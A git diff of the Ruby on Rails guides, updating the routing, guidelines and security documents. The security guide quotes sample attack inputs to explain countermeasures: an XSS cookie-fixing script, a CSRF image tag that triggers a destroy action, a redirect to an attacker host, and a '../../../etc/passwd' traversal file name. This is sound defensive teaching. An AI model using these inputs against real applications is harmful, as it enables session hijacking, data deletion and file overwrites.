BlacklistConstraint.new + get '*path', to: 'restricted_list#index', + constraints: RestrictedListConstraint.new end ``` @@ -733,8 +744,8 @@ You can also specify constraints as a lambda: ```ruby Rails.application.routes.draw do - get '*path', to: 'blacklist#index', - constraints: lambda { |request| Blacklist.retrieve_ips.include?(request.remote_ip) } + get '*path', to: 'restricted_list#index', + constraints: lambda { |request| RestrictedList.retrieve_ips.include?(request.remote_ip) } end ``` @@ -821,14 +832,14 @@ NOTE: For the curious, `'articles#index'` actually expands out to `ArticlesContr If you specify a Rack application as the endpoint for a matcher, remember that the route will be unchanged in the receiving application. With the following -route your Rack application should expect the route to be '/admin': +route your Rack application should expect the route to be `/admin`: ```ruby match '/admin', to: AdminApp, via: :all ``` If you would prefer to have your Rack application receive requests at the root -path instead, use mount: +path instead, use `mount`: ```ruby mount AdminApp, at: '/admin' @@ -865,6 +876,49 @@ You can specify unicode character routes directly. For example: get 'こんにちは', to: 'welcome#index' ``` +### Direct routes + +You can create custom URL helpers directly. For example: + +```ruby +direct :homepage do + "http://www.rubyonrails.org" +end + +# >> homepage_url +# => "http://www.rubyonrails.org" +``` + +The return value of the block must be a valid argument for the `url_for` method. So, you can pass a valid string URL, Hash, Array, an Active Model instance, or an Active Model class. + +```ruby +direct :commentable do |model| + [ model, anchor: model.dom_id ] +end + +direct :main do + { controller: 'pages', action: 'index', subdomain: 'www' } +end +``` + +### Using `resolve` + +The `resolve` method allows customizing polymorphic mapping of models. For example: + +``` ruby +resource :basket + +resolve("Basket") { [:basket] } +``` + +``` erb +<%= form_for @basket do |form| %> + <!-- basket form --> +<% end %> +``` + +This will generate the singular URL `/basket` instead of the usual `/baskets/:id`. + Customizing Resourceful Routes ------------------------------ @@ -1009,7 +1063,7 @@ scope ':username' do end ``` -This will provide you with URLs such as `/bob/articles/1` and will allow you to reference the `username` part of the path as `params[:username]` in controllers, helpers and views. +This will provide you with URLs such as `/bob/articles/1` and will allow you to reference the `username` part of the path as `params[:username]` in controllers, helpers, and views. ### Restricting the Routes Created @@ -1087,10 +1141,10 @@ resources :videos, param: :identifier ``` ``` - videos GET /videos(.:format) videos#index - POST /videos(.:format) videos#create - new_videos GET /videos/new(.:format) videos#new -edit_videos GET /videos/:identifier/edit(.:format) videos#edit + videos GET /videos(.:format) videos#index + POST /videos(.:format) videos#create + new_video GET /videos/new(.:format) videos#new +edit_video GET /videos/:identifier/edit(.:format) videos#edit ``` ```ruby @@ -1108,7 +1162,7 @@ class Video < ApplicationRecord end video = Video.find_by(identifier: "Roman-Holiday") -edit_videos_path(video) # => "/videos/Roman-Holiday" +edit_video_path(video) # => "/videos/Roman-Holiday/edit" ``` Inspecting and Testing Routes @@ -1136,28 +1190,55 @@ For example, here's a small section of the `rails routes` output for a RESTful r edit_user GET /users/:id/edit(.:format) users#edit ``` +You can also use the `--expanded` option to turn on the expanded table formatting mode. + +``` +$ rails routes --expanded + +--[ Route 1 ]---------------------------------------------------- +Prefix | users +Verb | GET +URI | /users(.:format) +Controller#Action | users#index +--[ Route 2 ]---------------------------------------------------- +Prefix | +Verb | POST +URI | /users(.:format) +Controller#Action | users#create +--[ Route 3 ]---------------------------------------------------- +Prefix | new_user +Verb | GET +URI | /users/new(.:format) +Controller#Action | users#new +--[ Route 4 ]---------------------------------------------------- +Prefix | edit_user +Verb | GET +URI | /users/:id/edit(.:format) +Controller#Action | users#edit +``` + You can search through your routes with the grep option: -g. This outputs any routes that partially match the URL helper method name, the HTTP verb, or the URL path. ``` -$ bin/rails routes -g new_comment -$ bin/rails routes -g POST -$ bin/rails routes -g admin +$ rails routes -g new_comment +$ rails routes -g POST +$ rails routes -g admin ``` If you only want to see the routes that map to a specific controller, there's the -c option. ``` -$ bin/rails routes -c users -$ bin/rails routes -c admin/users -$ bin/rails routes -c Comments -$ bin/rails routes -c Articles::CommentsController +$ rails routes -c users +$ rails routes -c admin/users +$ rails routes -c Comments +$ rails routes -c Articles::CommentsController ``` TIP: You'll find that the output from `rails routes` is much more readable if you widen your terminal window until the output lines don't wrap. ### Testing Routes -Routes should be included in your testing strategy (just like the rest of your application). Rails offers three [built-in assertions](http://api.rubyonrails.org/classes/ActionDispatch/Assertions/RoutingAssertions.html) designed to make testing routes simpler: +Routes should be included in your testing strategy (just like the rest of your application). Rails offers three [built-in assertions](https://api.rubyonrails.org/classes/ActionDispatch/Assertions/RoutingAssertions.html) designed to make testing routes simpler: * `assert_generates` * `assert_recognizes` diff --git a/guides/source/ruby_on_rails_guides_guidelines.md b/guides/source/ruby_on_rails_guides_guidelines.md index 50866350f8..67b0e523a7 100644 --- a/guides/source/ruby_on_rails_guides_guidelines.md +++ b/guides/source/ruby_on_rails_guides_guidelines.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Ruby on Rails Guides Guidelines =============================== @@ -50,6 +50,48 @@ Use the same inline formatting as regular text: ##### The `:content_type` Option ``` +Linking to the API +------------------ + +Links to the API (`api.rubyonrails.org`) are processed by the guides generator in the following manner: + +Links that include a release tag are left untouched. For example + +``` +https://api.rubyonrails.org/v5.0.1/classes/ActiveRecord/Attributes/ClassMethods.html +``` + +is not modified. + +Please use these in release notes, since they should point to the corresponding version no matter the target being generated. + +If the link does not include a release tag and edge guides are being generated, the domain is replaced by `edgeapi.rubyonrails.org`. For example, + +``` +https://api.rubyonrails.org/classes/ActionDispatch/Response.html +``` + +becomes + +``` +https://edgeapi.rubyonrails.org/classes/ActionDispatch/Response.html +``` + +If the link does not include a release tag and release guides are being generated, the Rails version is injected. For example, if we are generating the guides for v5.1.0 the link + +``` +https://api.rubyonrails.org/classes/ActionDispatch/Response.html +``` + +becomes + +``` +https://api.rubyonrails.org/v5.1.0/classes/ActionDispatch/Response.html +``` + +Please don't link to `edgeapi.rubyonrails.org` manually. + + API Documentation Guidelines ---------------------------- @@ -65,8 +107,8 @@ HTML Guides ----------- Before generating the guides, make sure that you have the latest version of -Bundler installed on your system. As of this writing, you must install Bundler -1.3.5 or later on your device. +Bundler installed on your system. You can find the latest Bundler version +[here](https://rubygems.org/gems/bundler). As of this writing, it's v1.17.1. To install the latest version of Bundler, run `gem install bundler`. @@ -97,8 +139,6 @@ By default, guides that have not been modified are not processed, so `ONLY` is r To force processing all the guides, pass `ALL=1`. -It is also recommended that you work with `WARNINGS=1`. This detects duplicate IDs and warns about broken internal links. - If you want to generate guides in a language other than English, you can keep them in a separate directory under `source` (eg. `source/es`) and use the `GUIDES_LANGUAGE` environment variable: ``` diff --git a/guides/source/security.md b/guides/source/security.md index 16c5291037..22c122d4b9 100644 --- a/guides/source/security.md +++ b/guides/source/security.md @@ -1,7 +1,7 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** -Ruby on Rails Security Guide -============================ +Securing Rails Applications +=========================== This manual describes common security problems in web applications and how to avoid them with Rails. @@ -21,44 +21,34 @@ Introduction Web application frameworks are made to help developers build web applications. Some of them also help you with securing the web application. In fact one framework is not more secure than another: If you use it correctly, you will be able to build secure apps with many frameworks. Ruby on Rails has some clever helper methods, for example against SQL injection, so that this is hardly a problem. -In general there is no such thing as plug-n-play security. Security depends on the people using the framework, and sometimes on the development method. And it depends on all layers of a web application environment: The back-end storage, the web server and the web application itself (and possibly other layers or applications). +In general there is no such thing as plug-n-play security. Security depends on the people using the framework, and sometimes on the development method. And it depends on all layers of a web application environment: The back-end storage, the web server, and the web application itself (and possibly other layers or applications). The Gartner Group, however, estimates that 75% of attacks are at the web application layer, and found out "that out of 300 audited sites, 97% are vulnerable to attack". This is because web applications are relatively easy to attack, as they are simple to understand and manipulate, even by the lay person. -The threats against web applications include user account hijacking, bypass of access control, reading or modifying sensitive data, or presenting fraudulent content. Or an attacker might be able to install a Trojan horse program or unsolicited e-mail sending software, aim at financial enrichment or cause brand name damage by modifying company resources. In order to prevent attacks, minimize their impact and remove points of attack, first of all, you have to fully understand the attack methods in order to find the correct countermeasures. That is what this guide aims at. +The threats against web applications include user account hijacking, bypass of access control, reading or modifying sensitive data, or presenting fraudulent content. Or an attacker might be able to install a Trojan horse program or unsolicited e-mail sending software, aim at financial enrichment, or cause brand name damage by modifying company resources. In order to prevent attacks, minimize their impact and remove points of attack, first of all, you have to fully understand the attack methods in order to find the correct countermeasures. That is what this guide aims at. -In order to develop secure web applications you have to keep up to date on all layers and know your enemies. To keep up to date subscribe to security mailing lists, read security blogs and make updating and security checks a habit (check the [Additional Resources](#additional-resources) chapter). It is done manually because that's how you find the nasty logical security problems. +In order to develop secure web applications you have to keep up to date on all layers and know your enemies. To keep up to date subscribe to security mailing lists, read security blogs, and make updating and security checks a habit (check the [Additional Resources](#additional-resources) chapter). It is done manually because that's how you find the nasty logical security problems. Sessions -------- -A good place to start looking at security is with sessions, which can be vulnerable to particular attacks. +This chapter describes some particular attacks related to sessions, and security measures to protect your session data. ### What are Sessions? -NOTE: _HTTP is a stateless protocol. Sessions make it stateful._ +INFO: Sessions enable the application to maintain user-specific state, while users interact with the application. For example, sessions allow users to authenticate once and remain signed in for future requests. -Most applications need to keep track of certain state of a particular user. This could be the contents of a shopping basket or the user id of the currently logged in user. Without the idea of sessions, the user would have to identify, and probably authenticate, on every request. -Rails will create a new session automatically if a new user accesses the application. It will load an existing session if the user has already used the application. +Most applications need to keep track of state for users that interact with the application. This could be the contents of a shopping basket, or the user id of the currently logged in user. This kind of user-specific state can be stored in the session. -A session usually consists of a hash of values and a session id, usually a 32-character string, to identify the hash. Every cookie sent to the client's browser includes the session id. And the other way round: the browser will send it to the server on every request from the client. In Rails you can save and retrieve values using the session method: +Rails provides a session object for each user that accesses the application. If the user already has an active session, Rails uses the existing session. Otherwise a new session is created. -```ruby -session[:user_id] = @current_user.id -User.find(session[:user_id]) -``` - -### Session id - -NOTE: _The session id is a 32 byte long MD5 hash value._ - -A session id consists of the hash value of a random string. The random string is the current time, a random number between 0 and 1, the process id number of the Ruby interpreter (also basically a random number) and a constant string. Currently it is not feasible to brute-force Rails' session ids. To date MD5 is uncompromised, but there have been collisions, so it is theoretically possible to create another input text with the same hash value. But this has had no security impact to date. +NOTE: Read more about sessions and how to use them in [Action Controller Overview Guide](action_controller_overview.html#session). ### Session Hijacking -WARNING: _Stealing a user's session id lets an attacker use the web application in the victim's name._ +WARNING: _Stealing a user's session ID lets an attacker use the web application in the victim's name._ -Many web applications have an authentication system: a user provides a user name and password, the web application checks them and stores the corresponding user id in the session hash. From now on, the session is valid. On every request the application will load the user, identified by the user id in the session, without the need for new authentication. The session id in the cookie identifies the session. +Many web applications have an authentication system: a user provides a user name and password, the web application checks them and stores the corresponding user id in the session hash. From now on, the session is valid. On every request the application will load the user, identified by the user id in the session, without the need for new authentication. The session ID in the cookie identifies the session. Hence, the cookie serves as temporary authentication for the web application. Anyone who seizes a cookie from someone else, may use the web application as this user - with possibly severe consequences. Here are some ways to hijack a session, and their countermeasures: @@ -74,50 +64,101 @@ Hence, the cookie serves as temporary authentication for the web application. An * Instead of stealing a cookie unknown to the attacker, they fix a user's session identifier (in the cookie) known to them. Read more about this so-called session fixation later. -The main objective of most attackers is to make money. The underground prices for stolen bank login accounts range from $10-$1000 (depending on the available amount of funds), $0.40-$20 for credit card numbers, $1-$8 for online auction site accounts and $4-$30 for email passwords, according to the [Symantec Global Internet Security Threat Report](http://eval.symantec.com/mktginfo/enterprise/white_papers/b-whitepaper_internet_security_threat_report_xiii_04-2008.en-us.pdf). +The main objective of most attackers is to make money. The underground prices for stolen bank login accounts range from 0.5%-10% of account balance, $0.5-$30 for credit card numbers ($20-$60 with full details), $0.1-$1.5 for identities (Name, SSN & DOB), $20-$50 for retailer accounts, and $6-$10 for cloud service provider accounts, according to the [Symantec Internet Security Threat Report (2017)](https://www.symantec.com/content/dam/symantec/docs/reports/istr-22-2017-en.pdf). -### Session Guidelines +### Session Storage -Here are some general guidelines on sessions. +NOTE: Rails uses `ActionDispatch::Session::CookieStore` as the default session storage. -* _Do not store large objects in a session_. Instead you should store them in the database and save their id in the session. This will eliminate synchronization headaches and it won't fill up your session storage space (depending on what session storage you chose, see below). -This will also be a good idea, if you modify the structure of an object and old versions of it are still in some user's cookies. With server-side session storages you can clear out the sessions, but with client-side storages, this is hard to mitigate. +TIP: Learn more about other session storages in [Action Controller Overview Guide](action_controller_overview.html#session). -* _Critical data should not be stored in session_. If the user clears their cookies or closes the browser, they will be lost. And with a client-side session storage, the user can read the data. +Rails `CookieStore` saves the session hash in a cookie on the client-side. +The server retrieves the session hash from the cookie and +eliminates the need for a session ID. That will greatly increase the +speed of the application, but it is a controversial storage option and +you have to think about the security implications and storage +limitations of it: -### Session Storage +* Cookies have a size limit of 4kB. Use cookies only for data which is relevant for the session. + +* Cookies are stored on the client-side. The client may preserve cookie contents even for expired cookies. The client may copy cookies to other machines. Avoid storing sensitive data in cookies. + +* Cookies are temporary by nature. The server can set expiration time for the cookie, but the client may delete the cookie and its contents before that. Persist all data that is of more permanent nature on the server side. + +* Session cookies do not invalidate themselves and can be maliciously + reused. It may be a good idea to have your application invalidate old + session cookies using a stored timestamp. + +* Rails encrypts cookies by default. The client cannot read or edit the contents of the cookie, without breaking encryption. If you take appropriate care of your secrets, you can consider your cookies to be generally secured. -NOTE: _Rails provides several storage mechanisms for the session hashes. The most important is `ActionDispatch::Session::CookieStore`._ +The `CookieStore` uses the +[encrypted](https://api.rubyonrails.org/classes/ActionDispatch/Cookies/ChainedCookieJars.html#method-i-encrypted) +cookie jar to provide a secure, encrypted location to store session +data. Cookie-based sessions thus provide both integrity as well as +confidentiality to their contents. The encryption key, as well as the +verification key used for +[signed](https://api.rubyonrails.org/classes/ActionDispatch/Cookies/ChainedCookieJars.html#method-i-signed) +cookies, is derived from the `secret_key_base` configuration value. -Rails 2 introduced a new default session storage, CookieStore. CookieStore saves the session hash directly in a cookie on the client-side. The server retrieves the session hash from the cookie and eliminates the need for a session id. That will greatly increase the speed of the application, but it is a controversial storage option and you have to think about the security implications of it: +TIP: Secrets must be long and random. Use `rails secret` to get new unique secrets. -* Cookies imply a strict size limit of 4kB. This is fine as you should not store large amounts of data in a session anyway, as described before. _Storing the current user's database id in a session is usually ok_. +INFO: Learn more about [managing credentials later in this guide](security.html#custom-credentials) -* The client can see everything you store in a session, because it is stored in clear-text (actually Base64-encoded, so not encrypted). So, of course, _you don't want to store any secrets here_. To prevent session hash tampering, a digest is calculated from the session with a server-side secret (`secrets.secret_token`) and inserted into the end of the cookie. +It is also important to use different salt values for encrypted and +signed cookies. Using the same value for different salt configuration +values may lead to the same derived key being used for different +security features which in turn may weaken the strength of the key. -However, since Rails 4, the default store is EncryptedCookieStore. With -EncryptedCookieStore the session is encrypted before being stored in a cookie. -This prevents the user from accessing and tampering the content of the cookie. -Thus the session becomes a more secure place to store data. The encryption is -done using a server-side secret key `secrets.secret_key_base` stored in -`config/secrets.yml`. +In test and development applications get a `secret_key_base` derived from the app name. Other environments must use a random key present in `config/credentials.yml.enc`, shown here in its decrypted state: -That means the security of this storage depends on this secret (and on the digest algorithm, which defaults to SHA1, for compatibility). So _don't use a trivial secret, i.e. a word from a dictionary, or one which is shorter than 30 characters, use `rails secret` instead_. + secret_key_base: 492f... -`secrets.secret_key_base` is used for specifying a key which allows sessions for the application to be verified against a known secure key to prevent tampering. Applications get `secrets.secret_key_base` initialized to a random key present in `config/secrets.yml`, e.g.: +WARNING: If your application's secrets may have been exposed, strongly consider changing them. Changing `secret_key_base` will expire currently active sessions. - development: - secret_key_base: a75d... +### Rotating Encrypted and Signed Cookies Configurations - test: - secret_key_base: 492f... +Rotation is ideal for changing cookie configurations and ensuring old cookies +aren't immediately invalid. Your users then have a chance to visit your site, +get their cookie read with an old configuration and have it rewritten with the +new change. The rotation can then be removed once you're comfortable enough +users have had their chance to get their cookies upgraded. + +It's possible to rotate the ciphers and digests used for encrypted and signed cookies. + +For instance to change the digest used for signed cookies from SHA1 to SHA256, +you would first assign the new configuration value: + +```ruby +Rails.application.config.action_dispatch.signed_cookie_digest = "SHA256" +``` + +Now add a rotation for the old SHA1 digest so existing cookies are +seamlessly upgraded to the new SHA256 digest. + +```ruby +Rails.application.config.action_dispatch.cookies_rotations.tap do |cookies| + cookies.rotate :signed, digest: "SHA1" +end +``` - production: - secret_key_base: <%= ENV["SECRET_KEY_BASE"] %> +Then any written signed cookies will be digested with SHA256. Old cookies +that were written with SHA1 can still be read, and if accessed will be written +with the new digest so they're upgraded and won't be invalid when you remove the +rotation. -Older versions of Rails use CookieStore, which uses `secret_token` instead of `secret_key_base` that is used by EncryptedCookieStore. Read the upgrade documentation for more information. +Once users with SHA1 digested signed cookies should no longer have a chance to +have their cookies rewritten, remove the rotation. -If you have received an application where the secret was exposed (e.g. an application whose source was shared), strongly consider changing the secret. +While you can setup as many rotations as you'd like it's not common to have many +rotations going at any one time. + +For more details on key rotation with encrypted and signed messages as +well as the various options the `rotate` method accepts, please refer to +the +[MessageEncryptor API](https://api.rubyonrails.org/classes/ActiveSupport/MessageEncryptor.html) +and +[MessageVerifier API](https://api.rubyonrails.org/classes/ActiveSupport/MessageVerifier.html) +documentation. ### Replay Attacks for CookieStore Sessions @@ -131,22 +172,22 @@ It works like this: * The user takes the cookie from the first step (which they previously copied) and replaces the current cookie in the browser. * The user has their original credit back. -Including a nonce (a random value) in the session solves replay attacks. A nonce is valid only once, and the server has to keep track of all the valid nonces. It gets even more complicated if you have several application servers (mongrels). Storing nonces in a database table would defeat the entire purpose of CookieStore (avoiding accessing the database). +Including a nonce (a random value) in the session solves replay attacks. A nonce is valid only once, and the server has to keep track of all the valid nonces. It gets even more complicated if you have several application servers. Storing nonces in a database table would defeat the entire purpose of CookieStore (avoiding accessing the database). The best _solution against it is not to store this kind of data in a session, but in the database_. In this case store the credit in the database and the logged_in_user_id in the session. ### Session Fixation -NOTE: _Apart from stealing a user's session id, the attacker may fix a session id known to them. This is called session fixation._ +NOTE: _Apart from stealing a user's session ID, the attacker may fix a session ID known to them. This is called session fixation._ - + -This attack focuses on fixing a user's session id known to the attacker, and forcing the user's browser into using this id. It is therefore not necessary for the attacker to steal the session id afterwards. Here is how this attack works: +This attack focuses on fixing a user's session ID known to the attacker, and forcing the user's browser into using this ID. It is therefore not necessary for the attacker to steal the session ID afterwards. Here is how this attack works: -* The attacker creates a valid session id: They load the login page of the web application where they want to fix the session, and take the session id in the cookie from the response (see number 1 and 2 in the image). +* The attacker creates a valid session ID: They load the login page of the web application where they want to fix the session, and take the session ID in the cookie from the response (see number 1 and 2 in the image). * They maintain the session by accessing the web application periodically in order to keep an expiring session alive. -* The attacker forces the user's browser into using this session id (see number 3 in the image). As you may not change a cookie of another domain (because of the same origin policy), the attacker has to run a JavaScript from the domain of the target web application. Injecting the JavaScript code into the application by XSS accomplishes this attack. Here is an example: `<script>document.cookie="_session_id=16d5b78abb28e3d6206b60f22a03c8d9";</script>`. Read more about XSS and injection later on. -* The attacker lures the victim to the infected page with the JavaScript code. By viewing the page, the victim's browser will change the session id to the trap session id. +* The attacker forces the user's browser into using this session ID (see number 3 in the image). As you may not change a cookie of another domain (because of the same origin policy), the attacker has to run a JavaScript from the domain of the target web application. Injecting the JavaScript code into the application by XSS accomplishes this attack. Here is an example: `<script>document.cookie="_session_id=16d5b78abb28e3d6206b60f22a03c8d9";</script>`. Read more about XSS and injection later on. +* The attacker lures the victim to the infected page with the JavaScript code. By viewing the page, the victim's browser will change the session ID to the trap session ID. * As the new trap session is unused, the web application will require the user to authenticate. * From now on, the victim and the attacker will co-use the web application with the same session: The session became valid and the victim didn't notice the attack. @@ -166,9 +207,9 @@ Another countermeasure is to _save user-specific properties in the session_, ver ### Session Expiry -NOTE: _Sessions that never expire extend the time-frame for attacks such as cross-site request forgery (CSRF), session hijacking and session fixation._ +NOTE: _Sessions that never expire extend the time-frame for attacks such as cross-site request forgery (CSRF), session hijacking, and session fixation._ -One possibility is to set the expiry time-stamp of the cookie with the session id. However the client can edit cookies that are stored in the web browser so expiring sessions on the server is safer. Here is an example of how to _expire sessions in a database table_. Call `Session.sweep("20 minutes")` to expire sessions that were used longer than 20 minutes ago. +One possibility is to set the expiry time-stamp of the cookie with the session ID. However the client can edit cookies that are stored in the web browser so expiring sessions on the server is safer. Here is an example of how to _expire sessions in a database table_. Call `Session.sweep("20 minutes")` to expire sessions that were used longer than 20 minutes ago. ```ruby class Session < ApplicationRecord @@ -182,7 +223,7 @@ class Session < ApplicationRecord end ``` -The section about session fixation introduced the problem of maintained sessions. An attacker maintaining a session every five minutes can keep the session alive forever, although you are expiring sessions. A simple solution for this would be to add a created_at column to the sessions table. Now you can delete sessions that were created a long time ago. Use this line in the sweep method above: +The section about session fixation introduced the problem of maintained sessions. An attacker maintaining a session every five minutes can keep the session alive forever, although you are expiring sessions. A simple solution for this would be to add a `created_at` column to the sessions table. Now you can delete sessions that were created a long time ago. Use this line in the sweep method above: ```ruby delete_all "updated_at < '#{time.ago.to_s(:db)}' OR @@ -194,17 +235,17 @@ Cross-Site Request Forgery (CSRF) This attack method works by including malicious code or a link in a page that accesses a web application that the user is believed to have authenticated. If the session for that web application has not timed out, an attacker may execute unauthorized commands. - + -In the [session chapter](#sessions) you have learned that most Rails applications use cookie-based sessions. Either they store the session id in the cookie and have a server-side session hash, or the entire session hash is on the client-side. In either case the browser will automatically send along the cookie on every request to a domain, if it can find a cookie for that domain. The controversial point is that if the request comes from a site of a different domain, it will also send the cookie. Let's start with an example: +In the [session chapter](#sessions) you have learned that most Rails applications use cookie-based sessions. Either they store the session ID in the cookie and have a server-side session hash, or the entire session hash is on the client-side. In either case the browser will automatically send along the cookie on every request to a domain, if it can find a cookie for that domain. The controversial point is that if the request comes from a site of a different domain, it will also send the cookie. Let's start with an example: * Bob browses a message board and views a post from a hacker where there is a crafted HTML image element. The element references a command in Bob's project management application, rather than an image file: `<img src="http://www.webapp.com/project/1/destroy">` * Bob's session at `www.webapp.com` is still alive, because he didn't log out a few minutes ago. -* By viewing the post, the browser finds an image tag. It tries to load the suspected image from `www.webapp.com`. As explained before, it will also send along the cookie with the valid session id. +* By viewing the post, the browser finds an image tag. It tries to load the suspected image from `www.webapp.com`. As explained before, it will also send along the cookie with the valid session ID. * The web application at `www.webapp.com` verifies the user information in the corresponding session hash and destroys the project with the ID 1. It then returns a result page which is an unexpected result for the browser, so it will not display the image. * Bob doesn't notice the attack - but a few days later he finds out that project number one is gone. -It is important to notice that the actual crafted image or link doesn't necessarily have to be situated in the web application's domain, it can be anywhere - in a forum, blog post or email. +It is important to notice that the actual crafted image or link doesn't necessarily have to be situated in the web application's domain, it can be anywhere - in a forum, blog post, or email. CSRF appears very rarely in CVE (Common Vulnerabilities and Exposures) - less than 0.1% in 2006 - but it really is a 'sleeping giant' [Grossman]. This is in stark contrast to the results in many security contract works - _CSRF is an important security issue_. @@ -212,7 +253,7 @@ CSRF appears very rarely in CVE (Common Vulnerabilities and Exposures) - less th NOTE: _First, as is required by the W3C, use GET and POST appropriately. Secondly, a security token in non-GET requests will protect your application from CSRF._ -The HTTP protocol basically provides two main types of requests - GET and POST (and more, but they are not supported by most browsers). The World Wide Web Consortium (W3C) provides a checklist for choosing HTTP GET or POST: +The HTTP protocol basically provides two main types of requests - GET and POST (DELETE, PUT, and PATCH should be used like POST). The World Wide Web Consortium (W3C) provides a checklist for choosing HTTP GET or POST: **Use GET if:** @@ -224,7 +265,7 @@ The HTTP protocol basically provides two main types of requests - GET and POST ( * The interaction _changes the state_ of the resource in a way that the user would perceive (e.g., a subscription to a service), or * The user is _held accountable for the results_ of the interaction. -If your web application is RESTful, you might be used to additional HTTP verbs, such as PATCH, PUT or DELETE. Most of today's web browsers, however, do not support them - only GET and POST. Rails uses a hidden `_method` field to handle this barrier. +If your web application is RESTful, you might be used to additional HTTP verbs, such as PATCH, PUT, or DELETE. Some legacy web browsers, however, do not support them - only GET and POST. Rails uses a hidden `_method` field to handle these cases. _POST requests can be sent automatically, too_. In this example, the link www.harmless.com is shown as the destination in the browser's status bar. But it has actually dynamically created a new form that sends a POST request. @@ -247,9 +288,9 @@ Or the attacker places the code into the onmouseover event handler of an image: There are many other possibilities, like using a `<script>` tag to make a cross-site request to a URL with a JSONP or JavaScript response. The response is executable code that the attacker can find a way to run, possibly extracting sensitive data. To protect against this data leakage, we must disallow cross-site `<script>` tags. Ajax requests, however, obey the browser's same-origin policy (only your own site is allowed to initiate `XmlHttpRequest`) so we can safely allow them to return JavaScript responses. -Note: We can't distinguish a `<script>` tag's origin—whether it's a tag on your own site or on some other malicious site—so we must block all `<script>` across the board, even if it's actually a safe same-origin script served from your own site. In these cases, explicitly skip CSRF protection on actions that serve JavaScript meant for a `<script>` tag. +NOTE: We can't distinguish a `<script>` tag's origin—whether it's a tag on your own site or on some other malicious site—so we must block all `<script>` across the board, even if it's actually a safe same-origin script served from your own site. In these cases, explicitly skip CSRF protection on actions that serve JavaScript meant for a `<script>` tag. -To protect against all other forged requests, we introduce a _required security token_ that our site knows but other sites don't know. We include the security token in requests and verify it on the server. This is a one-liner in your application controller, and is the default for newly created rails applications: +To protect against all other forged requests, we introduce a _required security token_ that our site knows but other sites don't know. We include the security token in requests and verify it on the server. This is a one-liner in your application controller, and is the default for newly created Rails applications: ```ruby protect_from_forgery with: :exception @@ -257,13 +298,12 @@ protect_from_forgery with: :exception This will automatically include a security token in all forms and Ajax requests generated by Rails. If the security token doesn't match what was expected, an exception will be thrown. -NOTE: By default, Rails includes jQuery and an [unobtrusive scripting adapter for -jQuery](https://github.com/rails/jquery-ujs), which adds a header called -`X-CSRF-Token` on every non-GET Ajax call made by jQuery with the security token. -Without this header, non-GET Ajax requests won't be accepted by Rails. When using -another library to make Ajax calls, it is necessary to add the security token as -a default header for Ajax calls in your library. To get the token, have a look at -`<meta name='csrf-token' content='THE-TOKEN'>` tag printed by +NOTE: By default, Rails includes an [unobtrusive scripting adapter](https://github.com/rails/rails/blob/master/actionview/app/assets/javascripts), +which adds a header called `X-CSRF-Token` with the security token on every non-GET +Ajax call. Without this header, non-GET Ajax requests won't be accepted by Rails. +When using another library to make Ajax calls, it is necessary to add the security +token as a default header for Ajax calls in your library. To get the token, have +a look at `<meta name='csrf-token' content='THE-TOKEN'>` tag printed by `<%= csrf_meta_tags %>` in your application view. It is common to use persistent cookies to store user information, with `cookies.permanent` for example. In this case, the cookies will not be cleared and the out of the box CSRF protection will not be effective. If you are using a different cookie store than the session for this information, you must handle what to do with it yourself: @@ -287,7 +327,7 @@ Another class of security vulnerabilities surrounds the use of redirection and f WARNING: _Redirection in a web application is an underestimated cracker tool: Not only can the attacker forward the user to a trap web site, they may also create a self-contained attack._ -Whenever the user is allowed to pass (parts of) the URL for redirection, it is possibly vulnerable. The most obvious attack would be to redirect users to a fake web application which looks and feels exactly as the original one. This so-called phishing attack works by sending an unsuspicious link in an email to the users, injecting the link by XSS in the web application or putting the link into an external site. It is unsuspicious, because the link starts with the URL to the web application and the URL to the malicious site is hidden in the redirection parameter: http://www.example.com/site/redirect?to= www.attacker.com. Here is an example of a legacy action: +Whenever the user is allowed to pass (parts of) the URL for redirection, it is possibly vulnerable. The most obvious attack would be to redirect users to a fake web application which looks and feels exactly as the original one. This so-called phishing attack works by sending an unsuspicious link in an email to the users, injecting the link by XSS in the web application or putting the link into an external site. It is unsuspicious, because the link starts with the URL to the web application and the URL to the malicious site is hidden in the redirection parameter: http://www.example.com/site/redirect?to=www.attacker.com. Here is an example of a legacy action: ```ruby def legacy @@ -301,7 +341,7 @@ This will redirect the user to the main action if they tried to access a legacy http://www.example.com/site/legacy?param1=xy¶m2=23&host=www.attacker.com ``` -If it is at the end of the URL it will hardly be noticed and redirects the user to the attacker.com host. A simple countermeasure would be to _include only the expected parameters in a legacy action_ (again a whitelist approach, as opposed to removing unexpected parameters). _And if you redirect to a URL, check it with a whitelist or a regular expression_. +If it is at the end of the URL it will hardly be noticed and redirects the user to the attacker.com host. A simple countermeasure would be to _include only the expected parameters in a legacy action_ (again a permitted list approach, as opposed to removing unexpected parameters). _And if you redirect to a URL, check it with a permitted list or a regular expression_. #### Self-contained XSS @@ -315,9 +355,9 @@ This example is a Base64 encoded JavaScript which displays a simple message box. NOTE: _Make sure file uploads don't overwrite important files, and process media files asynchronously._ -Many web applications allow users to upload files. _File names, which the user may choose (partly), should always be filtered_ as an attacker could use a malicious file name to overwrite any file on the server. If you store file uploads at /var/www/uploads, and the user enters a file name like "../../../etc/passwd", it may overwrite an important file. Of course, the Ruby interpreter would need the appropriate permissions to do so - one more reason to run web servers, database servers and other programs as a less privileged Unix user. +Many web applications allow users to upload files. _File names, which the user may choose (partly), should always be filtered_ as an attacker could use a malicious file name to overwrite any file on the server. If you store file uploads at /var/www/uploads, and the user enters a file name like "../../../etc/passwd", it may overwrite an important file. Of course, the Ruby interpreter would need the appropriate permissions to do so - one more reason to run web servers, database servers, and other programs as a less privileged Unix user. -When filtering user input file names, _don't try to remove malicious parts_. Think of a situation where the web application removes all "../" in a file name and an attacker uses a string such as "....//" - the result will be "../". It is best to use a whitelist approach, which _checks for the validity of a file name with a set of accepted characters_. This is opposed to a blacklist approach which attempts to remove not allowed characters. In case it isn't a valid file name, reject it (or replace not accepted characters), but don't remove them. Here is the file name sanitizer from the [attachment_fu plugin](https://github.com/technoweenie/attachment_fu/tree/master): +When filtering user input file names, _don't try to remove malicious parts_. Think of a situation where the web application removes all "../" in a file name and an attacker uses a string such as "....//" - the result will be "../". It is best to use a permitted 